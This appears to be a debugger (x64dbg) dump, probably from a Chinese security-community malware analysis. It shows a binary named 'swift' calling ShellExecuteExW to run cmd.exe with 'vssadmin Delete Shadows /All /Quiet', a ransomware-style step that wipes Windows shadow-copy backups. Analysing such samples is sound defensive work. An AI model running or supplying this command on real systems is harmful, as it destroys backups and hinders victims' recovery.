 00007FF61DC70EB7 8BC2 mov eax,edx
00007FF61DC70EB9 C1E8 1F shr eax,1F
00007FF61DC70EBC 03D0 add edx,eax
00007FF61DC70EBE 6BC2 7F imul eax,edx,7F
00007FF61DC70EC1 2BC8 sub ecx,eax
00007FF61DC70EC3 42:884C04 41 mov byte ptr ss:[rsp+r8+41],cl
00007FF61DC70EC8 49:FFC0 inc r8
00007FF61DC70ECB 49:83F8 38 cmp r8,38 38:'8'
00007FF61DC70ECF 72 AF jb swift.7FF61DC70E80
00007FF61DC70ED1 > 48:837D 18 08 cmp qword ptr ss:[rbp+18],8
00007FF61DC70ED6 48:8D4424 41 lea rax,qword ptr ss:[rsp+41]
00007FF61DC70EDB 48:8945 A8 mov qword ptr ss:[rbp-58],rax [rbp-58]:L"C:\\Windows\\System32\\cmd.exe"
00007FF61DC70EDF 48:8D4D 90 lea rcx,qword ptr ss:[rbp-70]
00007FF61DC70EE3 48:8D45 00 lea rax,qword ptr ss:[rbp] [rbp]:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70EE7 48:895D A0 mov qword ptr ss:[rbp-60],rbx
00007FF61DC70EEB 48:0F4345 00 cmovae rax,qword ptr ss:[rbp] [rbp]:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70EF0 48:8945 B0 mov qword ptr ss:[rbp-50],rax [rbp-50]:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70EF4 48:895D 98 mov qword ptr ss:[rbp-68],rbx
RIP 00007FF61DC70EF8 FF15 DAF50700 call qword ptr ds:[<&ShellExecuteExW>]
00007FF61DC70EFE 85C0 test eax,eax
00007FF61DC70F00 74 19 je swift.7FF61DC70F1B
00007FF61DC70F02 48:8B4D F8 mov rcx,qword ptr ss:[rbp-8]
00007FF61DC70F06 BA FFFFFFFF mov edx,FFFFFFFF
00007FF61DC70F0B FF15 BFF20700 call qword ptr ds:[<&WaitForSingleObject>]
00007FF61DC70F11 48:8B4D F8 mov rcx,qword ptr ss:[rbp-8]
00007FF61DC70F15 FF15 15F20700 call qword ptr ds:[<&CloseHandle>]
00007FF61DC70F1B > 48:8B55 18 mov rdx,qword ptr ss:[rbp+18]
00007FF61DC70F1F 48:83FA 08 cmp rdx,8
00007FF61DC70F23 72 32 jb swift.7FF61DC70F57
00007FF61DC70F25 48:8B4D 00 mov rcx,qword ptr ss:[rbp] [rbp]:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70F29 48:8D1455 02000000 lea rdx,qword ptr ds:[rdx*2+2]
00007FF61DC70F31 48:8BC1 mov rax,rcx rax:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70F34 48:81FA 00100000 cmp rdx,1000
00007FF61DC70F3B 72 15 jb swift.7FF61DC70F52
00007FF61DC70F3D 48:8B49 F8 mov rcx,qword ptr ds:[rcx-8]
00007FF61DC70F41 48:83C2 27 add rdx,27
00007FF61DC70F45 48:2BC1 sub rax,rcx rax:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70F48 48:83C0 F8 add rax,FFFFFFFFFFFFFFF8 rax:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70F4C 48:83F8 1F cmp rax,1F rax:L"/c vssadmin Delete Shadows /All /Quiet"
00007FF61DC70F50 77 22 ja swift.7FF61DC70F74
隐藏FPU
R11 00007FF61DCBD053 swift.00007FF61D
R12 0000000000000000
R13 0000000000000000
R14 0000000000000008
R15 0000000000000000
RIP 00007FF61DC70EF8 swift.00007FF61D
RFLAGS 0000000000000212
ZF 0 PF 0 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000
ST(1) 00000000000000000000 x87r1 空 0.000000
ST(2) 00000000000000000000 x87r2 空 0.000000
ST(3) 00000000000000000000 x87r3 空 0.000000
ST(4) 00000000000000000000 x87r4 空 0.000000
ST(5) 00000000000000000000 x87r5 空 0.000000
ST(6) 00000000000000000000 x87r6 空 0.000000
ST(7) 00000000000000000000 x87r7 空 0.000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
默认 (x64 fastcall) 5 解锁
1: rcx 000000598997F6A0
2: rdx 0000000000000001
3: r8 0000000000000038
4: r9 0000000000000060
5: [rsp+20] 0000000000000003
qword ptr ds:[00007FF61DCF04D8 <swift.&ShellExecuteExW>]=<shell32.ShellExecuteExW>
.text:00007FF61DC70EF8 swift:$40EF8 #402F8
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
000000598997F651 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 C.:.\.W.i.n.d.o.
000000598997F661 77 00 73 00 5C 00 53 00 79 00 73 00 74 00 65 00 w.s.\.S.y.s.t.e.
000000598997F671 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 2E 00 m.3.2.\.c.m.d...
000000598997F681 65 00 78 00 65 00 00 00 F8 97 89 59 00 00 00 20 e.x.e...ø..Y...
000000598997F691 F8 97 89 59 00 00 00 DB 32 A6 FB FC 7F 00 00 70 ø..Y...Û2¦ûü...p
000000598997F6A1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000598997F6B1 00 00 00 00 00 00 00 51 F6 97 89 59 00 00 00 D0 .......Qö..Y...Ð
000000598997F6C1 51 93 5A FE 01 00 00 00 00 00 00 00 00 00 00 00 Q.Zþ............
000000598997F6D1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000598997F6E1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000598997F6F1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000598997F701 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D0 ...............Ð
000000598997F711 51 93 5A FE 01 00 00 00 00 00 00 00 00 00 00 26 Q.Zþ...........&
000000598997F721 00 00 00 00 00 00 00 27 00 00 00 00 00 00 00 E1 .......'.......á
000000598997F731 97 33 F2 00 8E 00 00 01 95 33 F2 00 8E 00 00 50 .3ò......3ò....P
000000598997F610 7400650073002F00
000000598997F618 0000000000000000
000000598997F620 6C00750061006600
000000598997F628 620020007D007400
000000598997F630 0000000000000003
000000598997F638 000001FE5A935710 L"vssadmin Delete Shadows /All /Quiet"
000000598997F640 0000000000000023
000000598997F648 2000790063006900
000000598997F650 57005C003A004300
000000598997F658 6F0064006E006900
000000598997F660 53005C0073007700
000000598997F668 6500740073007900
000000598997F670 5C00320033006D00
000000598997F678 2E0064006D006300
000000598997F680 0000650078006500
000000598997F688 000000598997F800
000000598997F690 000000598997F820
先知社区